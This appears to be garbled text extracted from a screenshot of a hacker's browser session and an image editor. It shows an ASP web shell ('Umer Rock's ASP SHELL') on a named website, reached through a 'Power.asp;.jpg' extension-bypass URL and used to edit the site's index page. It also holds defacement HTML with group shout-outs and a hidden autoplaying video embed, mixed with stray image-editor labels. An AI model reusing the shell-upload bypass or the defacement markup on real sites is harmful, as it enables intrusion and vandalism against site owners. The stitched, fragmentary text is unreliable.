 .:: Umer Rock's ASP SHELL.... ::. - Mozilla Firefox 4.0 Beta 12
English
http://www.myxixia.com/Power.asp;.jpg?action=txtedit&file=D:|MYOA|webroot|fenlei5|Index.asp
Feedback
File Browser
Brushes
GIF89a; .:: Smart.Shell 1.0 © BY Umer Rock - .:UmerRock@live.com:.
.:: ONLINE HELP ::.
http://www.facebook.com/groups/powerin10/ : </font><br />
<font size="4" face="Comic Sans MS" color="#ff0000"> Greezt - Powerin10 | 3xp1r3 |
Bedu33N | R3x0 Man |Thunder Hacker |Kalponik.balok|JinGoBD| Barat | Zah1d
hasan | all of ::-:: P0we3r_1n~10 Cyber CadeT ForcE ::-:: </font><br />
<br />
<p><font face="Fixedsys"><b> <font size="2" face="Fixedsys" color="#ff0000"> <br />
::-:: P0we3r_1n~10 Cyber CadeT ForcE ::-:: </font></b>
</body>
Past all
</center>
<center><img src="http://collider.com/wp-content/image-base/Movies/G/Ghost_Rider
/ghost_rider_image.jpg"></center>
<object width="425" height="344"><param name="movie" value="http://www.youtube.com
/v/JyVwZtZnl0M?fs=1&amp&autoplay=1;hl=en_GB&amp;rel=0"></param><param
name="allowFullScreen" value="true"></param><param name="allowscriptaccess"
value="always"></param><embed src="http://www.youtube.com/v/JyVwZtZnl0M?fs=1&
amp;hl=en_GB&amp&autoplay=1;rel=0" type="application/x-shockwave-flash"
allowscriptaccess="always" allowfullscreen="true" width="0" height="0"></embed>
</object>
</html>
Save
Save as
Navigator
Info
50%
Color
Swatches
Styles
R
255
G
0
B
0
History
Actions
Tool Presets
Move
Type Tool
Merge Down
Delete Layer
Layers
Channels
Paths
Normal
Opacity: 100%
Lock:
Fill: 100%
Layer 2
Background